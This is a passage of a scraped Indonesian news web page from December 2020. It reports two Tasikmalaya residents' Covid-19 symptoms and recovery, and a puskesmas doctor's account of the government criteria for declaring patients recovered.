<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='2792049577182063201'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html"
        },
        "headline": "Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik",
        "description": "Informatif Edukatif",
        "datePublished": "2020-12-18T10:50:00+07:00",
        "dateModified": "2021-12-18T11:29:37+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w1200-h630-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.tasikplus.com/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik",
                    "@id": "https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-12-18T10:50:00+07:00'>12/18/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&body=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik'>
<div class='tHimg'>
<img alt='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w90-h90-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w90-h90-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w180-h180-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg 2x' title='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&body=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w1600/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik, Keagamaan, Sosial, " name='keywords'/>
   
<meta content='Keagamaan' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_2792049577182063201'>
<p>&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s1040/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="780" data-original-width="1040" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s320/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;"><i>Puskesas Kersanegara, memberikan surat keterangan negatif
Covid-19 bagi para pasien yang sempat positif terkena, agar mereka bisa leluasa
lagi beraktivitas dan diterima masyarakat</i></span></td></tr></tbody></table></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Laporan orang terpapar Covid-19,
dalam jumlah masih belum melandai. Malah, di sejumlah daerah kembali meninggi.
Seperti terjadi di wilayah Kota Tasikmalaya. Banyak penderita yang semula tak
merasa terkena, tapi kemudian ia positif. Hingga penanganan isolasi.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Seperti
apa awal gejalanya? Berikut yang dirasakan dua penderita. Mereka kini sudah
pulih setelah melewati masa yang membuat panik. Ada fase awal gejala yang dirasakan
seperti demam biasa. Namun, lain kondisinya di beberapa hari kemudian.</span><span lang="IN"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">Winda (19), </span><span lang="EN-US">demikian seorang </span><span lang="IN">warga </span><span lang="EN-US">asal </span><span lang="IN">Gunung</span><span lang="EN-US">k</span><span lang="IN">ialir,
Kelurahan Setiajaya, Kecamatan Cibeureum.</span><span lang="EN-US"> Mengaku, a</span><span lang="IN">walnya </span><span lang="EN-US">hanya merasa</span><span lang="IN">
terserang demam</span><span lang="EN-US">. Namun,
setelah</span><span lang="IN"> dua</span><span lang="EN-US">/</span><span lang="IN">tiga hari</span><span lang="EN-US"> malah terus</span><span lang="IN"> hilang penciuman</span><span lang="EN-US">.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Kontan,
akunya, ia </span><span lang="IN">mengaku panik begitu merasakan tak bisa me</span><span lang="EN-US">ncium b</span><span lang="IN">au apa
pun. </span><span lang="EN-US">Lantas,</span><span lang="IN"> meminta di</span><span lang="EN-US">tes </span><span lang="IN">swab pada orangtuanya.</span><span lang="IN"> </span><span lang="IN">"</span><span lang="EN-US">Aku</span><span lang="IN"> langsung <i>swab test</i> mandiri</span><span lang="EN-US">,</span><span lang="IN"> dan ternyata
hasilnya positif Covid-19. Orangtua membawa</span><span lang="EN-US">ku</span><span lang="IN"> ke RSU dr Soekardjo,</span><span lang="EN-US">&#8221;</span><span lang="EN-US"> </span><span lang="EN-US">ujar</span><span lang="IN"> Winda,
saat </span><span lang="EN-US">menghadiri satu undangan
acara di Puskesmas Kersangera, Kamis lalu</span><span lang="IN">.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">Winda sempat memberikan tips agar kondisi
kesehatan cepat membaik</span><span lang="EN-US">,</span><span lang="IN"> disiplin meminum obat</span><span lang="EN-US">/</span><span lang="IN">vitamin</span><span lang="EN-US">.</span><span lang="EN-US"> </span><span lang="EN-US">Lalu, </span><span lang="IN">harus punya rasa optimis</span><span lang="EN-US"> sehat</span><span lang="IN">, riang
gembira</span><span lang="EN-US">,</span><span lang="IN"> menjauhi perasaan </span><span lang="EN-US">cemas</span><span lang="IN">.</span><span lang="EN-US"> Tak ketinggalan, banyak berdoa.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><b><span lang="EN-US">Kondisi
sakit hingga hari ke-10<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Cerita
serupa dikemukakan, Asep Diki, penduduk Kelurahan Tamanjaya, Kec.Tamansari,
Kota Tasikmalaya. Asep hanya memilih isolasi mandiri ala caranya sendiri, di
rumah, dengan gejala yang diyakini terkena paparan Covid-19.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Menurut
jemaah satu pengajian di wilayah Kec.Sukarame, Kab.Tasikmalaya ini, tiba-tiba
dalam satu hari Rabu awal Desember, dirinya merasa <i>meriang</i> (sering
merasa hawa dingin tinggi). Tak mempan berselimut atau pakai jaket.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Kondisi
tersebut selama tiga hari di awal. Hari keempat, mulai bertambah dengan rasa
sakit di tenggorokan. Kemudian muncul juga rasa puyeng atau sakit kepala dengan
kuat. Sakit kepala yang seperti terasamelengket ke tulang kepala.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">&#8220;Nah,
keesokannya bertambah hilangnya rasa penciuman. Hilang selera makan dengan
hilang rasa penciuman. Dari sini, rasa cemas, gelisah. Bahkan panik bisa
muncul. Apalagi rasa sakit di awal seperti demam, sakit kepala, nyeri
tenggorokan, itu terus bertahan,&#8221; katanya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Yang
dirasakan bapak berusia 49 tahun ini, memilih karantina mandiri setelah
beberapa gejala <i>plus</i> rasa dari benaknya, ia terkena positif Covid-19. &nbsp;&#8220;Saat anak mendekat diminta agak menjauh.
Begitupun kadang saya menghindari duduk isteri yang mendekat. Saya tak kasih
tahu mereka agar tak menjadi riuh di rumah,&#8221; bebernya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Kondisi
sakit yang dirasanya sampai hari ke-10. Yang dapat membuat orang panik itu bisa
lantaran saat terserang virus ini, sudah dengan sakit yang mengganggu, hati
juga bisa panik lantaran hilang pengecap, kemudian kita duduk, tidur, berdiri,
serba merasa tak karuan. Tak nyaman,&#8221; ungkapnya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Sepanjang
mengisolasi diri, pegakuan Asep, berusaha bertahan dengan rasa sakit itu,
berusaha mengalihkan, berusaha tenang. Selebihnya terus berdzikir. &#8220;Saya
berusaha tenang sambil terus berdzikir dan banyak berbaring, memohon kesembuhan
pada Alloh,&#8221; akunya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Pemahaman
Asep, mereka yang punya imun baik, bisa melewati masa parah terpapar virus ini.
Virus ini sudah kadung merebak, namun banyak warga yang sudah memiliki imun bagus.
Bisa repot bagi mereka yang terkena dengan tanpa gejala atau memiliki riwayat
penyakit dalam. <o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><b><span lang="EN-US">Berarti
sudah negatif<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">Dokter Puskesmas Kersanagara, dr Isni
Lestari, membe</span><span lang="EN-US">ri
keterangan</span><span lang="IN"> bahwa jika lebih dari dua minggu kondisi
kesehatan </span><span lang="EN-US">seorang
penderita Covid-19 </span><span lang="IN">tetap stabil dan malah meningkat</span><span lang="EN-US">,</span><span lang="IN"> berarti sudah
negatif.</span><span lang="IN"> </span><span lang="EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">"Jadi seorang pasien Covid-19 dinyatakan
sembuh itu tidak hanya berdasar hasil <i>swab test</i> yang menyatakan
negatif," ujar Isni</span><span lang="EN-US">
di kegiatan pemberian surat keterangan negatif Covid-19</span><span lang="EN-US">
</span><span lang="EN-US">yang digelar</span><span lang="IN"> Puskesmas Kersanagara, Kamis (17/12).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Diterangkannya,
berdasar</span><span lang="IN"> juknis penanganan Covid-19 sesuai Kepmenkes </span><span lang="EN-US">N</span><span lang="IN">omor 413 </span><span lang="EN-US">T</span><span lang="IN">ahun 2020,
pasien Covid-19 tanpa gejala yang sudah melewati masa perawatan minimal dua
minggu dan kondisinya tetap sehat bisa dinyatakan sembuh.</span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">Adapun kebijakan p</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">emberian surat keterangan sehat</span><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">, bebas Covid-19</span><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;"> </span><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">itu</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">, tambah 